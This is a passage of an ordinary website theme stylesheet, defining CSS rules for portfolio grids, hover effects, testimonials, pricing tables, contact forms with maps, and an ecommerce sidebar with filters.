}
.portfolio-content{
    margin-top:30px
}
.portfolio-content h4{
    font-size:16px;
    margin-bottom:10px;
    margin-top:10px;
    line-height:25px
}
.portfolio-content h4::after{
    content:"";
    height:1px;
    width:60px;
    display:inline-block;
    background:#535353;
    margin-top:30px;
    position:absolute;
    left:15px
}
.portfolio-sidebar p{
    margin-bottom:0
}
.portfolio-single .portfolio .portfolio-thumbnail .item{
    max-height:450px;
    overflow:hidden
}
.portfolio .portfolio-title,.portfolio h2.portfolio-title{
    text-transform:uppercase;
    font-size:17px;
    margin-top:10px;
    margin-bottom:0;
    line-height:20px;
    font-weight:300
}
.portfolio-list .portfolio-thumbnail figure{
    position:relative;
    overflow:hidden;
    width:100%;
    height:auto;
    max-height:198px;
    background:#242626;
    text-align:center;
    cursor:pointer
}
.portfolio-list figure figcaption{
    position:absolute;
    top:0;
    left:0;
    padding:30px;
    width:100%;
    height:100%
}
.portfolio-list figure figcaption > p{
    font-size:12px;
    color:#fff;
    text-transform:uppercase
}
.portfolio-list figure.effect-bubba h2{
    padding-top:0;
    margin-top:0;
    color:#fff
}
.fixed-column{
    -moz-transition:all .4s linear;
    -o-transition:all .4s linear;
    -webkit-transition:all .4s linear;
    transition:all .4s linear
}
.fixed-column .portfolio-content{
    margin-top:0
}
.fixed-column h4{
    line-height:16px;
    font-weight:600
}
.fixed-column h4::after{
    display:none
}
.portfolio-gallery .portfolio-thumbnail{
    max-height:440px;
    overflow:hidden
}
.portfolio-gallery .portfolio-thumbnail img{
    height:100%
}
.portfolio-single.porfolio-small .portfolio .portfolio-thumbnail .item{
    max-height:420px;
    overflow:hidden
}
.porfolio-small .portfolio-content{
    margin-top:0
}
.porfolio-small .portfolio-content h4{
    font-size:14px;
    margin-bottom:6px;
    margin-top:0;
    padding-top:0;
    line-height:14px;
    /*font-family:"Raleway",arial;*/
    font-weight:600
}
.porfolio-small .portfolio-content h4::after{
    display:none
}
.porfolio-small .portfolio-content p{
    margin-bottom:25px
}
.portfolioContainer.with-text .see-more{
    margin-top:120px
}
.portfolioContainer.with-text figure figcaption{
    padding:0
}
.portfolioContainer.with-text figure.effect-jazz .see-more{
    padding:0
}
.with-text figure{
    border:1px solid #F0F0F0
}
.portfolio-img{
    display:block;
    position:relative;
    overflow:hidden
}
.portofolio-desc{
    padding:6px 0 15px;
    text-align:center;
    background-color:#fff;
    border-style:none;
    border-width:1px;
    overflow:hidden
}
.portofolio-desc h4{
    text-transform:uppercase;
    font-size:15px;
    letter-spacing:1px;
    /*font-family:"Raleway",arial;*/
    margin-bottom:0;
    font-weight:600
}
.portofolio-desc span{
    display:block;
    font-size:13px;
    font-weight:500;
    opacity:1!important;
    color:#979797;
    /*font-family:"Raleway",arial;*/
    margin-top:0!important;
    padding-top:0!important
}
.portofolio-desc a{
    color:#121212
}
.portofolio-desc a:hover{
    color:#319db5
}
.section-projects{
    padding-top:30px
}
.section-projects p{
    max-width:900px;
    margin:auto
}
.project-wrapper{
    border-top:4px solid #28292A;
    border-bottom:4px solid #28292A;
    clear:both
}
.project-wrapper:before{
    display:table;
    content:" "
}
.project-wrapper:after{
    clear:both;
    display:table;
    content:" "
}
.container.projects{
    padding-top:120px;
    padding-bottom:96px
}
#portfolio-loader{
    display:none;
    position:relative;
    min-height:700px
}
.porfolio-container{
    position:relative
}
.project{
    margin-bottom:32px;
    padding:4px;
    border:1px solid #444;
    border-radius:4px
}
.photo-box{
    position:relative;
    overflow:hidden
}
.photo-box img{
    width:100%;
    -moz-transition:all 1.2s linear;
    -o-transition:all 1.2s linear;
    -webkit-transition:all 1.2s linear;
    transition:all 1.2s linear
}
.photo-overlay{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    filter:alpha(opacity=0);
    opacity:0;
    position:absolute;
    top:0;
    left:0;
    width:101%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    -moz-transition:all .2s ease-in;
    -o-transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    transition:all .2s ease-in
}
.photo-overlay h4{
    display:inline-block;
    color:#fff;
    font-size:16px;
    font-weight:700;
    padding:4px;
    margin-top:30px
}
.photo-zoom:before{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    filter:alpha(opacity=0);
    opacity:0;
    content:"";
    border-style:none solid solid none;
    border-width:0 130px 130px 0;
    right:0;
    bottom:0;
    overflow:hidden;
    position:absolute;
    -moz-transform:rotate(-90deg) translatex(-40px) translatey(40px);
    -ms-transform:rotate(-90deg) translatex(-40px) translatey(40px);
    -o-transform:rotate(-90deg) translatex(-40px) translatey(40px);
    -webkit-transform:rotate(-90deg) translatex(-40px) translatey(40px);
    transform:rotate(-90deg) translatex(-40px) translatey(40px);
    -moz-transition:all .2s ease-in;
    -o-transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    transition:all .2s ease-in
}
.photo-zoom a{
    color:#fff;
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    filter:alpha(opacity=0);
    opacity:0;
    position:absolute;
    bottom:20px;
    right:20px;
    -moz-transition:all .2s ease-in;
    -o-transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    transition:all .2s ease-in;
    -moz-transform:translatex(40px) translatey(40px);
    -ms-transform:translatex(40px) translatey(40px);
    -o-transform:translatex(40px) translatey(40px);
    -webkit-transform:translatex(40px) translatey(40px);
    transform:translatex(40px) translatey(40px)
}
.photo-zoom a:hover{
    color:#ccc
}
.project:hover .photo-overlay{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter:alpha(opacity=100);
    opacity:1
}
.project:hover .photo-box img{
    -moz-transform:scale(1.2);
    -ms-transform:scale(1.2);
    -o-transform:scale(1.2);
    -webkit-transform:scale(1.2);
    transform:scale(1.2)
}
.project:hover .photo-zoom:before{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter:alpha(opacity=100);
    opacity:1;
    -moz-transform:rotate(-90deg) translatex(0) translatey(0);
    -ms-transform:rotate(-90deg) translatex(0) translatey(0);
    -o-transform:rotate(-90deg) translatex(0) translatey(0);
    -webkit-transform:rotate(-90deg) translatex(0) translatey(0);
    transform:rotate(-90deg) translatex(0) translatey(0)
}
.project:hover .photo-zoom a{
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    filter:alpha(opacity=100);
    opacity:1;
    -moz-transform:translatex(0) translatey(0);
    -ms-transform:translatex(0) translatey(0);
    -o-transform:translatex(0) translatey(0);
    -webkit-transform:translatex(0) translatey(0);
    transform:translatex(0) translatey(0)
}
#portfolio-load{
    display:none;
    position:relative;
    left:105%;
    min-height:400px
}
.back-button{
    display:none;
    padding-top:60px
}
.project-details h5,.project-info h5{
    display:inline-block;
    margin-top:0;
    font-weight:600;
    border-bottom:1px solid;
    padding-bottom:10px
}
.project-details .details-list li{
    color:#e5e5e5;
    margin-bottom:4px
}
.project-details .details-list li i{
    margin-right:7px
}
.project-details .details-list li .strong{
    margin-right:8px
}
.work-filter{
    margin-bottom:35px
}
.work-filter ul li{
    display:inline-block
}
.work-filter ul li a{
    color:#062033;
    display:block;
    font-size:14px;
    font-weight:700;
    padding:5px 17px;
    text-transform:capitalize
}
.work-filter ul li a:hover,.work-filter ul li a.active{
    background-color:#319db5;
    color:#fff;
    padding:5px 17px
}
.work-item{
    float:left;
    width:25%;
    position:relative;
    overflow:hidden
}
.work-item:not(:last-child){
    border-right:4px solid #28292A
}
.work-item > img{
    display:block;
    height:auto;
    height:auto;
    width:auto
}
.overlay{
    background-color:rgba(49,157,181,.9);
    text-align:center;
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    color:#fff;
    opacity:0;
    filter:alpha(opacity=0);
    -webkit-transition:all 250ms ease-out 0;
    -moz-transition:all 250ms ease-out 0;
    -o-transition:all 250ms ease-out 0;
    transition:all 250ms ease-out 0;
    -webkit-transform:scale(0.5,0.5);
    -moz-transform:scale(0.5,0.5);
    -ms-transform:scale(0.5,0.5);
    -o-transform:scale(0.5,0.5);
    transform:scale(0.5,0.5)
}
.work-item:hover .overlay{
    cursor:pointer;
    opacity:1;
    filter:alpha(opacity=100);
    -webkit-transform:cale(1,1);
    -moz-transform:scale(1,1);
    -ms-transform:scale(1,1);
    -o-transform:scale(1,1);
    transform:scale(1,1)
}
.work-item .overlay a{
    border-radius:50%;
    display:inline-block;
    margin-top:20%
}
.work-item .overlay a i{
    color:#fff;
    font-size:36px;
    padding-top:9px;
    display:inline-block
}
.work-item .overlay a:hover{
    color:#fff
}
.work-item .overlay h4{
    font-size:18px;
    font-weight:700;
    line-height:24px;
    margin:25px 0 8px
}
.work-item .overlay p{
    font-size:14px;
    line-height:24px
}
.project-wrapper figure img{
    display:block;
    opacity:.8;
    position:relative
}
.project-wrapper figure figcaption{
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    color:#fff;
    font-size:1.25em;
    left:0;
    bottom:0;
    padding:2em;
    position:absolute;
    text-transform:uppercase;
    width:100%
}
.project-wrapper figure figcaption h2{
    text-transform:uppercase;
    font-size:20px;
    color:#fff
}
.project-wrapper figure figcaption::before{
    pointer-events:none
}
.project-wrapper figure figcaption::after{
    pointer-events:none
}
.project-wrapper figure a{
    font-size:0;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    text-indent:200%;
    top:0;
    white-space:nowrap;
    width:100%;
    z-index:1000
}
.project-wrapper figure h2{
    font-weight:300;
    margin:0;
    word-spacing:-.15em
}
.project-wrapper figure h2 span{
    font-weight:800
}
.project-wrapper figure p{
    font-size:68.5%;
    letter-spacing:1px;
    margin:0
}
.section-testimonials{
    position:relative;
    color:#28292A;
    height:420px;
    margin:0 auto;
    overflow:hidden;
    padding:0
}
.section-testimonials[class*="bg-"]{
    color:#e5e5e5
}
.section-testimonials .section-title{
    margin-top:40px
}
.section-testimonials[class*="bg-"] .section-title{
    color:#fff
}
.testimonials-wrap{
    position:relative
}
.testimonials{
    padding-top:120px;
    padding-bottom:120px
}
.testimonials .comment{
    font-size:18px;
    margin-bottom:48px
}
.testimonial .happy-client{
    display:table;
    border-bottom:1px solid;
    max-width:280px;
    font-weight:400;
    margin:0 auto 5px
}
.testimonial .client-info{
    font-size:14px
}
#bx-pager{
    margin-top:48px
}
.client-photos .photo-hold{
    display:inline-block;
    width:100px;
    height:100px;
    padding:10px;
    margin-right:20px;
    border:1px solid;
    border-radius:4px;
    box-sizing:border-box
}
.client-photos .photo-bg{
    background:#000;
    display:block
}
.client-photos img{
    opacity:.4
}
.client-photos .active img{
    opacity:1
}
.testimonial-rounded .client-photos .photo-hold{
    width:100px;
    height:100px;
    border-radius:50%;
    border-color:#C7C7C7
}
.testimonial-rounded .client-photos .photo-hold.active{
    border-color:#319db5
}
.testimonial-rounded .client-photos .photo-bg{
    background:none
}
.testimonial-rounded .client-photos .photo-hold img{
    border-radius:50%
}
#testimonials-pager{
    margin-bottom:30px;
    margin-top:10px
}
.testimonial-photos .photo-hold{
    display:inline-block;
    width:100px;
    height:100px;
    padding:10px;
    margin-right:20px;
    border:1px solid rgba(0,0,0,0.1);
    border-radius:4px;
    box-sizing:border-box;
    -moz-transition:all .3s linear;
    -o-transition:all .3s linear;
    -webkit-transition:all .3s linear;
    transition:all .3s linear
}
[class*="bg-"] .testimonial-photos .photo-hold{
    border:1px solid rgba(255,255,255,0.1)
}
.testimonial-photos .photo-hold.active{
    border:1px solid rgba(0,0,0,0.3)
}
[class*="bg-"] .testimonial-photos .photo-hold.active{
    border:1px solid rgba(255,255,255,0.8)
}
.testimonial-photos .photo-bg{
    background:#000;
    display:block
}
.testimonial-photos img{
    opacity:.4;
    width:100%;
    -moz-transition:all .3s linear;
    -o-transition:all .3s linear;
    -webkit-transition:all .3s linear;
    transition:all .3s linear
}
.testimonial-photos .active img{
    opacity:1
}
.testimonial-description{
    color:#9F9F9F
}
.section-team{
    padding-top:50px;
    padding-bottom:50px
}
.member-team{
    text-align:center;
    margin:0 40px 50px 0
}
.member-team img{
    margin:0 auto;
    border:6px solid rgba(0,0,0,0.1)
}
[class*="bg-"] .member-team img{
    border:6px solid rgba(255,255,255,0.1)
}
.member-team h4{
    margin-bottom:0;
    margin-top:30px;
    text-transform:none
}
.team-single p{
    text-align:left
}
.list-team{
    margin-left:0;
    margin-top:20px
}
.list-team li{
    float:left;
    margin-bottom:20px;
    padding:0 27px;
    position:relative;
    width:50%;
    text-align:left;
    list-style-type:none
}
.list-team li:after{
    height:18px;
    position:absolute;
    width:18px;
    content:"\f105";
    font-family:"FontAwesome";
    color:#929292;
    text-align:center;
    font-size:11px;
    line-height:18px;
    left:0;
    top:5px;
    text-indent:1px
}
.section-pricing{
    background:#f9f9f9;
    color:#666
}
.section-pricing li{
    list-style:none
}
.top-txt{
    text-align:center;
    max-width:800px;
    margin:0 auto 50px;
    font-size:15px
}
.container.pricing{
    padding-top:60px;
    padding-bottom:50px
}
.pricing .section-title h3{
    color:#666
}
.single-pricing.bg-dark a:hover{
    color:#121212;
    background:#fff
}
[class*="bg-"]:not(.bg-gray-light) .pricing .section-title h3{
    color:#DFDFDF
}
.single-pricing{
    position:relative;
    background:#FFF;
    border:1px solid #d6d6d6;
    border-radius:4px
}
.pricing-head{
    overflow:hidden;
    padding:24px 0
}
.pricing-head i{
    font-size:28px
}
.best-pricing .pricing-head{
    background:#333
}
.best-pricing .price h3{
    color:#e5e5e5
}
.pricing-heading{
    margin-top:0;
    margin-bottom:0
}
.single-pricing .price h3{
    margin-top:0;
    margin-bottom:0;
    font-weight:700;
    line-height:38px
}
.single-pricing .price .dollar{
    font-size:20px;
    vertical-align:super;
    font-weight:400
}
.single-pricing .price .month{
    font-size:14px;
    font-family:'Raleway',sans-serif;
    font-style:italic;
    font-weight:300;
    color:#959292
}
.single-pricing .package-features{
    margin-bottom:15px
}
.single-pricing .package-features li:first-child{
    border-top:1px solid #EEE
}
.single-pricing[class*="bg-"] .package-features li:first-child{
    border-top:none
}
.single-pricing .package-features li{
    margin:0;
    padding-bottom:9px;
    padding-top:9px;
    border-bottom:none;
    color:#666
}
.single-pricing[class*="bg-"] .package-features li{
    color:#D4D4D4;
    border-bottom:none
}
.single-pricing .package-features li span{
    margin-right:20px
}
.single-pricing .sign-up{
    padding-bottom:15px;
    padding-bottom:30px
}
.pricing-table{
    padding-bottom:40px;
    padding-top:40px
}
.pricing-table .plan{
    background:#fff;
    float:left;
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    text-align:center;
    color:#bdc3c7;
    font-size:18px;
    font-weight:400;
    padding:0;
    -webkit-transition:background .2s linear;
    -moz-transition:background .2s linear;
    -o-transition:background .2s linear;
    transition:background .2s linear
}
.pricing-table .plan:hover{
    color:#383838
}
.pricing-table .plan .description,.pricing-table .plan .plan-header{
    border-right:3px solid rgba(0,0,0,0.1)
}
.pricing-table .plan .description{
    border-top:none!important
}
.pricing-table .plan:last-child .description,.pricing-table .plan:last-child .plan-header{
    margin-right:0;
    border-right:none
}
.pricing-table .plan b{
    color:rgba(255,255,255,0.5)
}
.pricing-table .plan .plan-header{
    padding:25px;
    color:#fff
}
.pricing-table .plan .title{
    text-align:center;
    font-family:'Raleway';
    color:#fff;
    font-size:22px;
    font-weight:100;
    margin-bottom:15px;
    text-transform:uppercase
}
.pricing-table .plan .bg-gray-light .title{
    color:#121212
}
.pricing-table .plan .price{
    text-align:center;
    color:#121212;
    font-size:14px
}
.pricing-table .plan .plan-header.bg-dark .price{
    color:#319db5
}
.pricing-table .plan .price .amount{
    font-size:4em;
    margin-top:-22px;
    display:inline-block;
    line-height:normal
}
.pricing-table .offer{
    text-align:center;
    padding:8px 25px;
    color:rgba(255,255,255,0.5);
    font-size:.7em;
    font-weight:500;
    text-transform:uppercase;
    -webkit-transition:all .2s linear;
    -moz-transition:all .2s linear;
    -o-transition:.2s linear;
    transition:all .2s linear
}
.pricing-table .bg-gray-light .offer{
    color:rgba(0,0,0,0.5)
}
.pricing-table .offer:hover{
    color:#34383F;
    background:#eaeaea;
    border:2px solid rgba(0,0,0,0.2)
}
.pricing-table .plan .description{
    text-align:left;
    border-top:2px solid #ebedee;
    line-height:28px;
    font-weight:400;
    margin:0
}
.pricing-table .plan .description div{
    padding-left:10%;
    padding-right:10%
}
.pricing-table .plan .plan-item{
    text-align:center;
    border-bottom:1px solid rgba(0,0,0,0.1);
    padding-top:15px;
    padding-bottom:20px;
    font-size:15px;
    margin-bottom:0
}
.pricing-table .plan .description > div:nth-last-child(2) .plan-item{
    border-bottom:none
}
.pricing-table .plan .plan-item .glyph-icon{
    width:60px
}
.pricing-table .plan .description b{
    font-weight:600
}
.pricing-table .plan-icon{
    position:absolute;
    left:30px;
    margin-top:5px;
    color:rgba(255,255,255,0.4)
}
.pricing-table .bg-gray-light .plan-icon{
    position:absolute;
    left:30px;
    margin-top:5px;
    color:rgba(0,0,0,0.4)
}
.pricing-table .plan .btn{
    min-width:170px;
    border:none
}
.pricing-table.plan-separated .plan-header,.pricing-table.plan-separated .description{
    border-right:none
}
.pricing-table.num-plan-2 .plan{
    width:50%
}
.pricing-table.plan-separated.num-plan-2 .plan{
    width:46%;
    margin-right:2%
}
.pricing-table.num-plan-3 .plan{
    width:33.333333%
}
.pricing-table.plan-separated.num-plan-3 .plan{
    width:29.8%;
    margin-right:3.5%
}
.pricing-table.num-plan-4 .plan{
    width:25%
}
.pricing-table.plan-separated.num-plan-4 .plan{
    width:23%;
    margin-right:2%
}
.pricing-table.num-plan-5 .plan{
    width:20%
}
.pricing-table.plan-separated.num-plan-5 .plan{
    width:18%;
    margin-right:2%
}
.pricing-table.plan-rounded .plan .plan-header{
    border-radius:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    overflow:hidden
}
.pricing-table.plan-rounded .plan:first-child .plan-header{
    border-radius:4px 0 0 0;
    -webkit-border-radius:4px 0 0 0;
    -moz-border-radius:4px 0 0;
    overflow:hidden
}
.pricing-table.plan-rounded .plan:last-child .plan-header{
    border-radius:0 4px 0 0;
    -webkit-border-radius:0 4px 0 0;
    -moz-border-radius:0 4px 0 0;
    overflow:hidden
}
.pricing-table.plan-separated.plan-rounded .plan .plan-header{
    border-radius:4px 4px 0 0;
    -webkit-border-radius:4px 4px 0 0;
    -moz-border-radius:4px 4px 0 0;
    overflow:hidden
}
.pricing-table.plan-shadow .plan{
    box-shadow:0 3px 9px rgba(155,155,155,0.55)
}
.pricing-table .plan .bg-primary b{
    color:#28292A
}
.pricing-table .plan-bottom-btn{
    padding-bottom:30px;
    padding-top:10px
}
@media (max-width:1300px){
    .pricing-table .offer{
        font-size:.6em;
        padding:8px 10px
    }
    .pricing-table .plan .price .amount{
        font-size:2em
    }
    .pricing-table .plan .plan-item{
        font-size:.8em
    }
}
@media (max-width:1000px){
    .pricing-table .plan{
        width:100%
    }
    .pricing-table .plan-left .description,.pricing-table .plan-right .description{
        border-left:none;
        border-right:none
    }
}
.section-call-action{
    padding-top:40px;
    padding-bottom:40px
}
.section-call-action.action-sm{
    padding-top:20px;
    padding-bottom:20px
}
.section-call-action.action-sm .text-right{
    margin-top:17px
}
.section-call-action h2{
    margin:0;
    line-height:38px;
    /*font-family:"Raleway",sans-serif;*/
    font-size:22px;
    font-weight:400
}
.section-call-action p,.section-call-action h4{
    margin-top:0;
    padding-top:0;
    margin-bottom:0;
    padding-bottom:0
}
.section-call-action.newsletter .container{
    max-width:940px
}
.section-call-action.newsletter .inline-form{
    margin-top:7px
}
.section-call-action .text-right{
    margin-top:15px
}
.section-subscribe{
    position:relative
}
.container.subscribe{
    padding-top:120px;
    padding-bottom:120px
}
.subscription-success,.subscription-failed{
    display:none;
    color:#e5e5e5
}
.subscribe h2{
    margin-bottom:30px
}
#subscription-form{
    overflow:hidden;
    width:100%
}
.input-email{
    display:block;
    height:40px;
    padding-left:20px;
    width:100%;
    background:transparent;
    border-radius:4px;
    border:1px solid rgba(0,0,0,0.2);
    margin:auto;
    margin-bottom:14px
}
#subscription-form .input-email{
    height:55px;
    width:480px
}
[class*="bg-"] .input-email{
    border:1px solid rgba(255,255,255,0.5)
}
.container.download{
    padding-top:120px;
    padding-bottom:120px
}
.download h2{
    margin-bottom:30px
}
.download-buttons{
    clear:both
}
.download-buttons a{
    margin-top:0
}
.section-contact{
    position:relative
}
.contact{
    padding-top:120px;
    padding-bottom:120px
}
.contact h2{
    margin-bottom:30px
}
.confirmation{
    display:none;
    clear:both;
    color:#e5e5e5
}
.confirmation p span{
    margin-right:8px
}
.contact-form{
    color:#f9f9f9
}
.contact-form .button-white{
    border-color:rgba(255,255,255,0.2);
    color:#fff
}
.contact-form .input-field{
    margin-bottom:10px;
    margin-top:10px;
    height:50px
}
.textarea-field,.input-field{
    border:1px solid #D8D8D8
}
[class*="bg-"] .textarea-field,[class*="bg-"] .input-field{
    border:1px solid rgba(255,255,255,0.2)
}
.form-item,textarea{
    width:100%;
    padding:5px 15px;
    border-color:rgba(0,0,0,0.15);
    border-radius:0;
    background:transparent;
    box-shadow:none;
    -webkit-transition:all .3s ease-in;
    -moz-transition:all .3s ease-in;
    -o-transition:all .3s ease-in;
    transition:all .3s ease-in
}
input,textarea{
    color:rgba(0,0,0,0.5)
}
input::-webkit-input-placeholder{
    color:#B5B5B5
}
input:-moz-placeholder{
    color:#B5B5B5
}
input::-moz-placeholder{
    color:#B5B5B5
}
input:-ms-input-placeholder{
    color:#B5B5B5
}
[class*="bg-"] input,[class*="bg-"] textarea{
    color:rgba(255,255,255,0.3)
}
[class*="bg-"] input::-webkit-input-placeholder{
    color:#EEE
}
[class*="bg-"] input:-moz-placeholder{
    color:#EEE
}
[class*="bg-"] input::-moz-placeholder{
    color:#EEE
}
[class*="bg-"] input:-ms-input-placeholder{
    color:#EEE
}
[class*="bg-"] .contact-form .form-item{
    width:100%;
    padding:5px 15px;
    border-color:rgba(255,255,255,0.15)
}
[class*="bg-"] input:focus::-webkit-input-placeholder{
    color:rgba(0,0,0,0.3)!important
}
[class*="bg-"] input:focus,[class*="bg-"] textarea:focus{
    color:rgba(0,0,0,0.5)!important
}
[class*="bg-"] .contact-form .form-item::-webkit-input-placeholder,[class*="bg-"] .contact-form .form-item:-moz-placeholder,[class*="bg-"] .contact-form .form-item,[class*="bg-"] .contact-form .form-item:-ms-input-placeholder{
    color:#f9f9f9
}
.contact-form .subform{
    margin-top:20px
}
.map-contact{
    height:100%;
    overflow:hidden
}
.contact-form .form-item:hover,.contact-form .form-item:focus{
    border-color:#ccc;
    box-shadow:none
}
.full-map{
    position:relative;
    min-height:650px;
    overflow:hidden
}
.full-map .contact{
    padding-top:40px;
    padding-bottom:0
}
.full-map .contact .section-title h3{
    margin-bottom:20px
}
.map{
    display:block;
    height:350px;
    margin:0 auto;
    width:100%
}
.map#contact-map-side{
    min-height:850px;
    height:105%
}
.map-container{
    height:500px;
    width:100%;
    position:absolute
}
.height-full .map-container{
    height:100%
}
.map-container #full-map{
    width:100%
}
.one-page .map-container #full-map{
    width:100%;
    height:calc(100% + 30px)!important
}
.contact-description{
    padding-bottom:40px
}
.map-container #full-map .pulse{
    background:#d6d4d4;
    height:14px;
    left:50%;
    margin:11px 0 0 -12px;
    position:absolute;
    top:50%;
    transform:rotateX(55deg);
    width:14px;
    z-index:-2;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    border-radius:50%
}
.map-container #full-map .pulse:after{
    animation-delay:1.1s;
    animation-iteration-count:infinite;
    animation:pulsate 1s ease-out;
    border-radius:50%;
    box-shadow:0 0 1px 2px #00cae9;
    content:"";
    height:40px;
    margin:-13px 0 0 -13px;
    opacity:0;
    position:absolute;
    width:40px
}
.map-container #full-map .pulse-label{
    -webkit-animation:pulse 1.5s infinite;
    background:rgba(49,157,181,0.5);
    border-radius:50%;
    height:30px;
    width:30px
}
.parallax-window{
    min-height:400px;
    background:transparent
}
aside .sidebar-inner{
    padding-left:40px
}
.toggle-aside{
    display:none
}
form .error{
    float:left;
    color:#8F2929
}
#success,#error{
    display:none
}
#success span,#erro span{
    display:block;
    position:absolute;
    top:0;
    width:100%
}
#success span p,#error span p{
    margin-top:6em
}
#success span p{
    color:#52BB5E;
    font-weight:600;
    font-size:16px
}
#error span p{
    color:#E08076
}
@media only screen and (max-width:900px){
    .section-ecommerce aside,.section-basic aside{
        width:200px
    }
    .section-ecommerce .items{
        padding-left:200px;
        padding-bottom:30px
    }
}
.section-ecommerce,.section-basic{
    height:100%
}
/*.fixed-topnav ~ .section-ecommerce,.fixed-topnav ~ .section-basic{
    padding-top:60px
}*/
.section-ecommerce h3{
    /*font-family:'Open Sans',sans-serif;*/
    font-size:15px;
    margin-bottom:15px;
    margin-top:25px;
    text-transform:uppercase;
    font-weight:600
}
.section-ecommerce aside,.section-basic aside{
    padding-left:0;
    padding-top:0;
    top:60px;
    padding-bottom:60px;
    height:100%;
    background:#319db5;
    display:block!important;
    float:left;
    width:340px;
    overflow:hidden;
    z-index:2;
    /*font-family:'Raleway',sans-serif*/
}
.fixed-topnav ~ .section-ecommerce aside,.fixed-topnav ~ .section-basic aside{
    position:fixed;
    float:none
}
.section-ecommerce aside:before,.section-basic aside:before{
    background-color:inherit;
    border-color:inherit;
    border-style:inherit;
    border-width:inherit;
    bottom:0;
    content:"";
    display:block;
    position:fixed;
    top:0;
    width:inherit;
    z-index:-1
}
.section-ecommerce aside li{
    list-style:none
}
.section-ecommerce aside .categories{
    padding-left:0
}
.section-ecommerce aside .breadcrumbs{
    margin:50px 0 35px;
    width:90%
}
.section-ecommerce aside .breadcrumbs a{
    color:#fff;
    font-size:11px;
    letter-spacing:1px
}
.section-ecommerce aside .breadcrumbs a:after{
    content:"\f105";
    font-family:FontAwesome;
    padding-left:8px;
    padding-right:3px
}
.section-ecommerce aside .breadcrumbs a:last-child:after{
    width:0;
    content:''
}
.section-ecommerce aside .breadcrumbs a.home{
    padding-left:0;
    font-size:15px
}
.section-ecommerce aside .panel-accordion .panel-default{
    background:none
}
.section-ecommerce aside .panel-accordion h4 a{
    font-weight:600;
    display:block;
    font-size:14px;
    /*font-family:"Raleway",arial;*/
    border:none!important
}
.section-ecommerce aside .panel-heading h4 > a:after{
    display:none
}
.section-ecommerce aside .panel-group .panel-heading+.panel-collapse>.list-group,.section-ecommerce aside .panel-group .panel-heading+.panel-collapse>.panel-body{
    border-top:none
}
.section-ecommerce aside .panel-accordion .panel-collapse .panel-body{
    background:none
}
.section-ecommerce aside .panel-accordion .panel h4 > a:not(.collapsed){
    background:none
}
.section-ecommerce aside .panel-accordion .panel-default>.panel-heading{
    padding:0;
    background:none;
    border:none
}
.section-ecommerce aside .panel-accordion .panel{
    border:none;
    box-shadow:none
}
.section-ecommerce aside .panel-accordion .panel-collapse .panel-body{
    border:none;
    padding:4px 15px
}
.section-ecommerce aside .panel-accordion .panel-collapse ul li a{
    font-size:15px;
    padding:0
}
.section-ecommerce aside .panel-accordion a{
    background:none;
    color:#121212
}
.section-ecommerce .items{
    padding-left:340px;
    padding-bottom:70px
}
.section-ecommerce .filters .filter{
    width:85%
}
.section-ecommerce .items header.collection-header{
    margin:50px 35px 0 0;
    width:auto;
    height:60px
}
.section-ecommerce .items header.collection-header h2{
    float:left;
    margin-left:40px;
    font-size:24px;
    margin-top:0
}
.section-ecommerce .items header.collection-header .items-results{
    float:right;
    line-height:39px;
    font-size:13px;
    font-weight:700
}
.section-ecommerce .items header .toggle-aside{
    float:left;
    color:#000;
    font-size:18px;
    margin-left:30px;
    margin-top:10px
}
.section-ecommerce .items header .filters .filter ul li a{
    padding:10px
}
.section-ecommerce .items header .filters .filter ul li a:hover{
    background:#F5F5F5
}
.section-ecommerce .filters h4{
    margin:30px 0 15px;
    font-size:14px;
    color:#000
}
.section-ecommerce .filters .filter{
    margin:0 0 15px;
    width:65%
}
.section-ecommerce .filters .filter ul li a{
    font-size:12px;
    /*font-family:"Raileway",sans-serif;*/
    color:#000;
    font-weight:500
}
.section-ecommerce .filters .filter ul li a:before{
    display:inline-block;
    width:9px;
    height:9px;
    margin:3px 8px 0 -10px;
    border:1px solid #ddd;
    content:" "
}
.section-ecommerce .filters .filter ul li:hover a:before,.section-ecommerce aside .filters .filter ul li.selected a:before{
    background:#319db5
}
.section-ecommerce .filters .filter button{
    -webkit-box-shadow:none!important;
    box-shadow:none!important;
    border:none;
    font-size:12px;
    display:block;
    color:#000;
    text-decoration:none;
    border-radius:25px;
    padding:10px 15px;
    background:#b4dcdc;
    background:rgba(255,255,255,0.3) no-repeat;
    background-position:95% -187px;
    background-repeat:no-repeat;
    -webkit-transition:border-radius .3s;
    -moz-transition:border-radius .3s;
    -o-transition:border-radius .3s;
    transition:border-radius .3s
}
.section-ecommerce .filters .filter.open button,.section-ecommerce .filters .filter button:hover{
    background-color:#fff;
    border-radius:0;
    outline:none!important
}
.section-ecommerce .collection-header .filters .btn-group.filter{
    width:210px
}
.section-ecommerce .collection-header .filters .btn-group.filter button{
    background:rgba(0,0,0,0.1) no-repeat
}
.section-ecommerce .collection-header .filters .filter ul li a:before{
    display:none
}
.section-ecommerce .collection-header .dropdown-menu{
    padding-top:0;
    padding-bottom:0;
    margin-top:5px
}
.section-ecommerce .bootstrap-select .btn:focus,.section-ecommerce .bootstrap-select .btn:active{
    outline:none!important
}
.section-ecommerce .btn-group.open .dropdown-toggle{
    -webkit-box-shadow:none!important;
    box-shadow:none!important
}
.section-ecommerce header.collection-header .select-box{
    margin:0 0 0 1.625em;
    float:right
}
.section-ecommerce .bootstrap-select{
    width:220px
}
.section-ecommerce .bootstrap-select .no-option{
    display:none
}
.section-ecommerce .bootstrap-select>.btn{
    width:100%;
    padding-right:25px
}
